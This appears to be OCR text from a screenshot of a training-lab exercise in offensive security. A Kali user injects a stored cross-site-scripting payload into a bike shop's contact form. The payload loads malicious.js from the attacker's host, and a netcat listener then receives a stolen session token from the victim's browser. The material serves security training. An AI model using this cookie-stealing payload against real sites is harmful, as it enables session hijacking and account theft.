 immersive | Offensive Cyber
EN
Ctrl+/
Systems
Kali Desktop
10.102.165.20
Open >
Wildcard Cycles
Target User
Reset
Show briefing
8
Credentials
Kali Desktop
Connected
10.102.165.20
Clipboard
1 2 3 4
Ask us anything — Mozilla Firefox
Ask us anything
wildcard-cycles.bitnet/ask
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
One or more installed add-ons cannot be verified and have been disabled.
Learn More
wildcard
cycles*
Home
Review
an
Employee
Review a
Store
Search
Reviews
Ask us anything
✔ Message sent
Hello, tester!
Send the team at Wildcard Cycles a message with your
question! We'll aim to reply via email within 14 days.
Email
test@example.com
Message
c="http://10.102.165.20:8080/malicious.js"></script>
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.102.165.20] from (UNKNOWN) [10.102.128.203] 41852
GET /?c=token=eeb969;%20username=wildcard20 HTTP/1.1
Host: 10.102.165.20:5555
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, l
ecko) HeadlessChrome/129.0.0.0 Safari/537.36
Accept: */*
Referer: http://10.102.150.190/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
File
Bu
Fire
Ter
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html lang="en-us"> event scroll
<head>⋯</head>
<body>
<div class="sidenav">⋯</div> scroll
<div class="main">⋯</div>
</body>
</html>
Filter Styles
:hov .cls
element {
inline
}
body {
_reboot.scss:46
margin: 0;
font-family: -apple-system,
BlinkMacSystemFont, "Segoe UI", Roboto,
"Helvetica Neue", Arial, "Noto Sans", sans-
serif, "Apple Color Emoji", "Segoe UI
Emoji", "Segoe UI Symbol", "Noto Color
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
SIV